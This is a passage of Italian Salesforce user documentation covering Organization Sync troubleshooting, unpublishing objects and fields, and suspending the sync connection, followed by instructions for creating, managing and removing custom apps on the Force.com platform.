	- **•** Imposta Account come oggetto di primo livello nel tipo di rapporto e Registro sincronizzazione org come oggetto controllato, utilizzando la relazione **Ciascun record "A" deve avere almeno un record "B" correlato**.
	- **•** In Campi disponibili per i rapporti, seleziona i campi da aggiungere al tipo di rapporto.
	- **•** Crea un rapporto utilizzando il nuovo tipo di rapporto personalizzato e seleziona **Settimana scorsa** come intervallo.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### Diagnosi dei problemi di sincronizzazione

Gli utenti di Sincronizzazione dell'organizzazione possono incontrare dei problemi nel passaggio dall'organizzazione principale e quella secondaria. Per individuare la causa e risolvere il problema, seguire le istruzioni per la risoluzione dei problemi.

Se un record sincronizzato non è presente nell'organizzazione collegata...



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Se l'organizzazione secondaria non è disponibile...



Se un nuovo utente non viene copiato nell'organizzazione collegata...



## Annullamento della pubblicazione di oggetti e campi

Per interrompere la sincronizzazione di un oggetto o un campo, è possibile annullarne la pubblicazione nelle organizzazioni con Sincronizzazione dell'organizzazione. Tenere presenti le eventuali relazioni di ricerca associate agli oggetti o ai campi di cui annullare la pubblicazione.

Quando si annulla la pubblicazione di un **oggetto** in Sincronizzazione dell'organizzazione, eventuali record sincronizzati di tale tipo di oggetto vengono disconnessi tra le due organizzazioni. Ad esempio, se si annulla la pubblicazione dell'oggetto Account e poi si modifica un record account sincronizzato nell'organizzazione principale, la modifica non sarà applicata nell'organizzazione secondaria perché gli account non sono più sincronizzati.

Quando si annulla la pubblicazione di un **campo** di un oggetto in Sincronizzazione dell'organizzazione, i record sincronizzati di quel tipo di oggetto non sincronizzeranno più quel campo. Ad esempio, se si annulla la pubblicazione del campo Ammontare dall'oggetto Opportunità, i record opportunità sincronizzati resteranno sincronizzati, ma ogni eventuale modifica al campo Ammontare di un record opportunità non sarà applicata all'altra organizzazione. Se dopo l'annullamento della pubblicazione del campo Ammontare viene creato un record opportunità, esso verrà ancora inoltrato automaticamente all'organizzazione secondaria ma non visualizzerà il campo Ammontare nell'organizzazione secondaria.

- **1.** Per annullare la pubblicazione di un oggetto:
	- **a.** Accedere all'organizzazione principale.
	- **b.** Accedere alla scheda Connessioni.
	- **c.** Nella colonna Nome connessione, fare clic sulla connessione di Sincronizzazione dell'organizzazione.
	- **d.** Nella sezione Oggetti pubblicati, fare clic su **Pubblica/Annulla pubblicazione**.
	- **e.** Deselezionare l'oggetto di cui annullare la pubblicazione.
	- **f.** Fare clic su **Salva**.
	- **g.** Se è implementata una sincronizzazione bidirezionale, eseguire le operazioni descritte sopra nell'organizzazione secondaria.
- **2.** Per annullare la pubblicazione di un campo:
	- **a.** Accedere all'organizzazione principale.
	- **b.** Accedere alla scheda Connessioni.
	- **c.** Nella colonna Nome connessione, fare clic sulla connessione di Sincronizzazione dell'organizzazione.
	- **d.** Nella sezione Oggetti pubblicati, fare clic su **Modifica** accanto al nome dell'oggetto del cui campo si desidera annullare la pubblicazione.
	- **e.** Deselezionare il campo di cui annullare la pubblicazione.
	- **f.** Fare clic su **Salva**.
	- **g.** Se è implementata una sincronizzazione bidirezionale, eseguire le operazioni descritte sopra nell'organizzazione secondaria.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare gli oggetti pubblicati:

**•** "Gestisci connessioni"

## Sospensione della connessione di Sincronizzazione dell'organizzazione

Se si stanno verificando ripetuti errori di sincronizzazione o se è necessario apportare modifiche sostanziali alla propria organizzazione, è possibile sospendere la connessione tra l'organizzazione principale e quella secondaria. Gli aggiornamenti eseguiti mentre la connessione è sospesa non vengono sincronizzati finché non si ripristina la connessione.

Per sospendere la connessione tra le proprie organizzazioni:

- **1.** Navigare fino alla pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione.
- **2.** Nella parte superiore della pagina, fare clic su **Sospendi**.
- **3.** Fare clic su **OK**.
- **4.** Se si sta utilizzando una sincronizzazione bidirezionale e si desidera sospendere gli aggiornamenti in entrambe le direzioni (consigliato), completare le fasi precedenti anche nell'organizzazione collegata. Se si sospende la connessione solo in una direzione potrebbero verificarsi degli errori di sincronizzazione.

Per riprendere la connessione tra le organizzazioni:

- **1.** Navigare fino alla pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione.
- **2.** Nella parte superiore della pagina, fare clic su **Riprendi**.
- **3.** Se gli aggiornamenti erano stati sospesi in entrambe le direzioni, completare le fasi precedenti anche nell'organizzazione collegata.

Una volta ripresa la connessione, Salesforce invia gli aggiornamenti contenuti nell'area di attesa all'organizzazione collegata. Il tempo necessario per elaborare tutti gli aggiornamenti in area di attesa varia a seconda di quanto è piena l'area di attesa.

Importante: Man mano che l'area di attesa si riempie, la sincronizzazione tra le due organizzazioni richiederà sempre più tempo.  $\mathbf \Omega$ Per ridurre al minimo i problemi di sincronizzazione, ripristinare la connessione il prima possibile.

## Prima di sospendere la connessione di Sincronizzazione dell'organizzazione

Se necessario, è possibile sospendere temporaneamente la connessione di Sincronizzazione dell'organizzazione tra le organizzazioni Salesforce principale e secondaria. Prima di sospendere la connessione, dedicare qualche minuto alla lettura di come funziona questa procedura.

#### **Quando dovrei sospendere la connessione?**

Ecco alcuni dei motivi per i quali si potrebbe voler sospendere la connessione:

- **•** Si stanno verificando numerosi errori di sincronizzazione ed è necessario diagnosticare e correggere il problema.
- **•** Si devono apportare delle modifiche sostanziali in una o in entrambe le organizzazioni che impediranno la corretta sincronizzazione dei dati.

#### **In che modo la sospensione della connessione incide sugli utenti?**

Per la maggior parte degli utenti, non cambia niente quando viene sospesa la connessione. Gli utenti con l'autorizzazione "Gestisci connessioni" noteranno alcune modifiche sulla pagina dei dettagli per la connessione di Sincronizzazione dell'organizzazione:

- **•** Il pulsante **Riprendi** compare al posto del pulsante **Sospendi**.
- **•** Il registro Cronologia connessioni mostra un evento Ammin. connessione sospesa recente.
- **•** Il campo Titolare connessione e le opzioni per sincronizzare i metadati, gli utenti e i campi di controllo sono aggiornabili, ma gli aggiornamenti non sono inviati all'organizzazione collegata finché non viene ripristinata la connessione.
- **•** A seconda del tempo in cui la connessione è stata sospesa, l'area di attesa potrebbe contenere più aggiornamenti del normale.

## EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per sospendere e riprendere la connessione di Sincronizzazione dell'organizzazione:

**•** "Gestisci connessioni"

## EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Inoltre, il Titolare connessione e l'utente che ha sospeso la connessione ricevono un'email due volte al giorno contenente il numero di eventi in area di attesa.

Importante: Se un utente apporta delle modifiche di pubblicazione o di abbonamento mentre la connessione è sospesa, tali modifiche non verranno salvate.

#### **Cosa succede quando la connessione è sospesa?**

Tutti gli aggiornamenti apportati mentre la connessione è sospesa sono aggiunti all'Area di attesa record per Sincronizzazione dell'organizzazione. Gli aggiornamenti in area di attesa non sono inviati all'organizzazione collegata finché non viene ripristinata la connessione.

Importante: Man mano che l'area di attesa si riempie, la sincronizzazione tra le due organizzazioni richiederà sempre più tempo. Per ridurre al minimo i problemi di sincronizzazione, ripristinare la connessione il prima possibile.

# <span id="page-4989-0"></span>Creazione di app

# Definizione di applicazione

Un'applicazione è un gruppo di schede che funzionano come un'unità per fornire le funzionalità di un'applicazione. Salesforce fornisce applicazioni standard, come Sales e Call Center, che è possibile personalizzare in base al proprio metodo di lavoro.

Inoltre, è possibile creare le proprie applicazioni on-demand raggruppando schede standard e personalizzate nelle nuove applicazioni personalizzate. Un'applicazione personalizzata è costituita da un'etichetta, da una descrizione e da un elenco ordinato di schede. È inoltre possibile impostare logo personalizzati per le applicazioni personalizzate. Con le applicazioni personalizzate, è possibile estendere i tipi di informazioni gestiti e condivisi online oltre al CRM. Le applicazioni personalizzate fanno parte della piattaforma Force.com che consente di creare e condividere le applicazioni personalizzate con altri utenti di Salesforce.

Le applicazioni personalizzate disponibili sono elencate nel menu dell'applicazione Force.com, che è un elenco a discesa visualizzato nella parte superiore di ogni pagina Salesforce. Quando si sceglie un'applicazione dal menu dell'applicazione Force.com, la schermata viene modificata per riportare il contenuto dell'applicazione. Ad esempio, se si passa da un'applicazione che contiene la scheda Opportunità a un'applicazione che non la contiene, la scheda Opportunità non verrà più visualizzata e il link **Opportunità** non comparirà più nell'elenco a discesa Crea nuovo nell'intestazione laterale. Inoltre, è possibile che l'applicazione visualizzi una scheda iniziale o di arrivo predefinita diversa quando viene selezionata.

Le applicazioni sono associate ai profili. I profili controllano le schede che è possibile visualizzare o nascondere e quali applicazioni sono disponibili per l'utente. È possibile personalizzare le schede nelle applicazioni dell'utente nei limiti di quanto consentito dal proprio profilo.

 $\mathbb{Z}$ Nota:

- **•** Le applicazioni Salesforce Console sono applicazioni personalizzate.
- **•** per gli utenti con licenza Salesforce Platform e Salesforce Platform One l'applicazione standard Platform è l'unica elencata nel menu dell'applicazione Force.com. Per informazioni

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le applicazioni:

**•** "Visualizza impostazione e configurazione"

Per gestire le applicazioni:

dettagliate sulla specifica di un'etichetta univoca per l'applicazione standard Piattaforma, vedere [Creazione di applicazioni](#page-4993-0) [personalizzate](#page-4993-0) a pagina 4988.

#### VEDERE ANCHE:

[Creazione di applicazioni personalizzate](#page-4993-0) [Gestione delle applicazioni](#page-4990-0)

# <span id="page-4990-0"></span>Gestione delle applicazioni

È possibile personalizzare le applicazioni standard, personalizzate e connesse dell'organizzazione. Da Imposta, digitare *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni** per visualizzare un elenco delle applicazioni dell'organizzazione.

Per le applicazioni standard e personalizzate è possibile effettuare le operazioni seguenti:

- **•** Per visualizzare i dettagli di un'applicazione, fare clic sul nome dell'applicazione. In questo modo vengono visualizzate le proprietà dell'applicazione, ad esempio le schede che ne fanno parte, incluse quelle che non sono ancora state distribuite. Fare clic sulle schede personalizzate nell'elenco Schede incluse per visualizzare i dettagli.
- **•** Per [modificare le proprietà di un'applicazione,](#page-4995-0) fare clic su **Modifica**.
- **•** Per rimuovere un'applicazione personalizzata, fare clic su **Canc**. Le applicazioni standard non possono essere eliminate.
- **•** Per creare un'applicazione, procedere in uno dei seguenti modi:
	- **–** Se non si conoscono le applicazioni Force.com, fare clic su **Avvio rapido**. Questa opzione consente di [generare applicazioni di base in un'unica semplice operazione](#page-4991-0).
	- **–** Se sono già stati creati gli oggetti, le schede e i campi necessari per l'applicazione, fare clic su **Nuovo**. Questa opzione consente di [creare un'etichetta e un logo dell'applicazione, di](#page-4993-0) [aggiungere le schede e di assegnare l'applicazione ai profili](#page-4993-0).
- **•** Per [modificare l'ordine delle applicazioni nel menu dell'applicazione Force.com,](#page-4998-0) fare clic su **Riordina**.

per gli utenti con licenza Salesforce Platform e Salesforce Platform One l'applicazione standard Platform è l'unica elencata nel menu dell'applicazione Force.com.

Per le applicazioni connesse, è possibile visualizzare la versione delle applicazioni nel sistema. Per modificare un'applicazione esistente, fare clic sul suo nome dell'applicazione. Per creare una nuova applicazione connessa, fare clic su **Nuova**.

#### VEDERE ANCHE:

[Definizione di applicazione](#page-4989-0) [Rimozione di applicazioni](#page-4994-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le applicazioni:

**•** "Visualizza impostazione e configurazione"

Per gestire le applicazioni:

## <span id="page-4991-0"></span>Creazione di applicazioni mediante l'avvio rapido applicazione

L'avvio rapido applicazione offre un metodo veloce per creare un'applicazione di base in un'unica operazione.

- **1.** Da Imposta, digitare *Applicazioni* nella casella Ricerca veloce, selezionare **Applicazioni** e fare clic su **Avvio rapido**. In alternativa, dalla pagina iniziale di Force.com, fare clic su **Aggiungi applicazione** in **Suggerimenti introduttivi** o su **Avvio rapido applicazione** in **Link rapidi**.
- **2.** Immettere le informazioni necessarie per l'applicazione.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare le applicazioni:

**•** "Personalizza applicazione"

E

"Gestisci profili e insiemi di autorizzazioni"

- **3.** Fare clic su **Crea**.
- **4.** Nella pagina **Tutto è pronto!**, fare clic **qui** per aggiungere nuovi campi all'applicazione.
- **5.** Per vedere in che modo l'applicazione verrà visualizzata agli utenti, fare clic su **Vai alla mia applicazione**.

L'avvio rapido applicazione:

- **•** Genera un'etichetta applicazione e un nome API (un nome univoco utilizzato per fare riferimento all'oggetto quando si usa l'API Force.com).
- **•** Genera un'etichetta oggetto e un nome API.
- **•** Genera un'etichetta della scheda e associa la scheda all'oggetto.
- **•** Abilita il tracciamento dei feed per l'oggetto. Il tracciamento dei feed consente alle persone di seguire i record di quel tipo di oggetto e di vedere gli aggiornamenti nei feed Chatter.
- **•** Abilita l'accesso all'applicazione e alla scheda nel profilo utente dell'utente. Qualsiasi utente che disponga dell'autorizzazione "Modifica tutti i dati" può accedere all'oggetto.
- **•** Genera un insieme di autorizzazioni che concedono l'accesso al nuovo oggetto personalizzato.
- **•** Assegna l'insieme di autorizzazioni all'utente che crea l'applicazione.

Nota: Se ci si trova in un'Applicazione personalizzata, solo le schede incluse nell'applicazione vengono visualizzate e includono il pulsante **Crea**.

Dopo che è stata creata un'applicazione, è possibile ampliarla con ulteriori componenti, specificare le impostazioni di accesso e aggiungere gli utenti all'organizzazione.

VEDERE ANCHE:

[Avvio rapido applicazione: fasi successive per la creazione e la gestione di applicazioni](#page-4992-0) [Gestione delle applicazioni](#page-4990-0)

## <span id="page-4992-0"></span>Avvio rapido applicazione: fasi successive per la creazione e la gestione di applicazioni

Dopo che è stata creata un'applicazione di base funzionante mediante l'avvio rapido, è opportuno sviluppare l'applicazione con altri oggetti e campi, definire le sue impostazioni di accesso e aggiungere gli utenti con cui condividerla.

- **1.** Sviluppare l'applicazione mediante i componenti di base utilizzati nelle applicazioni.
	- **•** Creare oggetti, ossia tabelle di database personalizzate, che consentono di memorizzare le informazioni specifiche della propria applicazione.
	- **•** Creare le schede che sono associate agli oggetti creati.
	- **•** Per ogni oggetto, creare i campi in cui memorizzare le informazioni importanti per la propria organizzazione.
	- **•** Creare regole di convalida, che consentono di verificare che i dati immessi dagli utenti siano conformi agli standard specificati, prima di salvare un record.

Per i collegamenti rapidi a questi strumenti, utilizzare il [menu di accesso rapido di Force.com,](#page-3911-0) disponibile dalle pagine di visualizzazione elenco degli oggetti e dalle pagine dei dettagli dei record.

- **2.** Creare profili utente o insiemi di autorizzazioni. Si tratta di insiemi di impostazioni e di autorizzazioni che determinano le operazioni che gli utenti possono eseguire in un'applicazione.
- **3.** Specificare i tipi di accesso all'applicazione di cui disporranno gli utenti.
	- **a.** Rendere visibile l'applicazione mediante i profili o gli insiemi di autorizzazioni.
	- **b.** Rendere visibili le schede degli oggetti.
	- **c.** Impostare le autorizzazioni oggetto per gli oggetti creati.
- **4.** Aggiungere gli utenti all'organizzazione. Durante l'aggiunta degli utenti, assegnare loro i profili o gli insiemi di autorizzazioni appropriati in modo che possano accedere all'applicazione.

Queste sono le procedure di base per creare e gestire un'applicazione. L'uso e una conoscenza più approfondita della piattaforma Force.com consentiranno di trovare altri modi per creare, gestire e distribuire le applicazioni.

VEDERE ANCHE:

[Creazione di applicazioni mediante l'avvio rapido applicazione](#page-4991-0) [Gestione delle applicazioni](#page-4990-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare oggetti, schede, campi e regole di convalida:

**•** "Personalizza applicazione"

Per creare utenti:

**•** "Gestisci utenti interni"

Per creare i profili e gli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

## <span id="page-4993-0"></span>Creazione di applicazioni personalizzate

Creare le applicazioni personalizzate per creare applicazioni per gli utenti.

Nota: se non si conoscono le applicazioni Force.com, è consigliabile utilizzare l'[avvio rapido](#page-4991-0) [Force.com](#page-4991-0) per creare un'applicazione. Questo strumento consente di generare applicazioni di base in un'unica operazione.

Per creare applicazioni personalizzate:

- **1.** Da Imposta, digitare *Applicazioni* nella casella Ricerca veloce e quindi selezionare **Applicazioni**.
- **2.** Fare clic su **Nuovo**.
- **3.** Se è disponibile la Salesforce Console, selezionare se si desidera definire un'applicazione personalizzata oppure una Salesforce Console.
- **4.** Specificare un'etichetta per l'applicazione. L'etichetta può includere un massimo di 40 caratteri, compresi gli spazi. Questa etichetta è il nome dell'applicazione nel menu dell'applicazione Force.com.
- **5.** Se lo si desidera, immettere una descrizione dell'applicazione.
- **6.** Fare clic su **Avanti**.
- **7.** Se lo si desidera, specificare un logo personalizzato per l'applicazione. Fare clic su **Inserisci immagine** per scegliere un file di immagine dalla libreria dei documenti.

Quando si sceglie un logo di applicazione personalizzato dalla libreria dei documenti, tenere presenti i seguenti requisiti:

- **•** L'immagine deve essere in formato GIF o JPEG e inferiore a 20 KB.
- **•** Le immagini con larghezza superiore a 300 pixel e altezza superiore a 55 pixel saranno ridotte in scala fino alle dimensioni richieste.
- **•** Per una visualizzazione ottimale, è consigliabile utilizzare un'immagine con sfondo trasparente.
- **•** La casella di controllo Disponibile esternamente delle proprietà del documento deve essere stata selezionata affinché gli utenti possano visualizzare l'immagine.

#### **8.** Fare clic su **Avanti**.

- **9.** Fare clic sui pulsanti freccia destra e freccia sinistra per aggiungere o rimuovere le schede nell'applicazione.
- **10.** Utilizzare i pulsanti freccia su e freccia giù per definire l'ordine di visualizzazione delle schede nell'applicazione.
- **11.** Se lo si desidera, impostare la scheda di arrivo predefinita per la nuova applicazione utilizzando il menu a discesa **Scheda di arrivo predefinita** posto sotto l'elenco delle schede selezionate. In questo modo è possibile determinare la prima scheda che viene visualizzata a un utente quando accede all'applicazione.
- **12.** Se si è utenti della versione Professional Edition, fare clic su **Salva** per terminare la procedura guidata. Se si è utenti delle versioni Enterprise o Developer Edition, fare clic su **Avanti**.
- **13.** Selezionare la casella Visibile per scegliere i profili utente per i quali è disponibile la nuova applicazione.
- **14.** Selezionare la casella Predefinito per impostare l'applicazione come applicazione predefinita del profilo, ovvero ciò che vedono gli utenti con tale profilo la prima volta che eseguono l'accesso. I profili con limiti vengono esclusi da questo elenco.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le applicazioni:

**•** "Visualizza impostazione e configurazione"

Per gestire le applicazioni:

**15.** Fare clic su **Salva** per terminare la procedura guidata.

VEDERE ANCHE:

[Definizione di applicazione](#page-4989-0) [Gestione delle applicazioni](#page-4990-0)

## <span id="page-4994-0"></span>Rimozione di applicazioni

È possibile rimuovere le applicazioni personalizzate ma non le applicazioni standard. La rimozione di un'applicazione ne comporta la rimozione dal menu dell'applicazione Force.com ma non determina la rimozione di alcun oggetto associato. Se per un'applicazione sono stati creati degli oggetti, può essere utile rimuoverli.

- **1.** Da Imposta, digitare *Applicazioni* nella casella Ricerca veloce e quindi selezionare **Applicazioni**.
- **2.** Fare clic su **Canc** accanto all'applicazione.
- **3.** Se lo si desidera, [eliminare gli eventuali oggetti associati](#page-4006-0).

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per eliminare applicazioni e oggetti:

## <span id="page-4995-0"></span>Modifica delle proprietà delle applicazioni

Le applicazioni standard e personalizzate dell'organizzazione possono essere modificate. Ad esempio, è possibile specificare un logo personalizzato per un'applicazione personalizzata o specificare le schede che saranno disponibili in un'applicazione standard o personalizzata.

Non è possibile modificare l'etichetta, la descrizione o il logo di un'applicazione standard.

Per modificare le proprietà di un'applicazione:

- **1.** Da Imposta, digitare *Applicazioni* nella casella Ricerca veloce e quindi selezionare **Applicazioni**.
- **2.** Fare clic su **Modifica** accanto all'applicazione da modificare.
- **3.** Specificare un'etichetta per l'applicazione. L'etichetta può includere un massimo di 40 caratteri, compresi gli spazi. Questa etichetta è il nome dell'applicazione nel menu dell'applicazione Force.com.
